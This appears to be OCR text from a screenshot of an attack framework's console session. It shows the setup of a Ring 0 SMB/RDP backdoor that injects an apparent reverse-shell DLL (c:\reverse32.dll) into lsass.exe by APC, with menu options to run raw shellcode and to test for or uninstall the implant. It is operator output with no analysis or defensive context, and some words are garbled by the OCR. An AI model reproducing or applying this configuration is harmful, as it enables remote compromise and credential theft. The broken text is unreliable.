 [*] Protocol :: Protocol for the backdoor to speak
*0) SMB Ring 0 SMB (TCP 445) backdoor
1) RDP Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
CH
[?] Architecture [0] :
[*] Function :: Operation for backdoor to perform
0) OutputInstall Only output the install shellcode to a binary file o
isk.
1) Ping Test for presence of backdoor
*2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [2] : 2
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [c:\reverse32.dll] : c:\reverse32.dll
[*] DllOrdinal :: The exported ordinal number of the DLL being injected to c
[?] DllOrdinal [1] :
[*] ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] :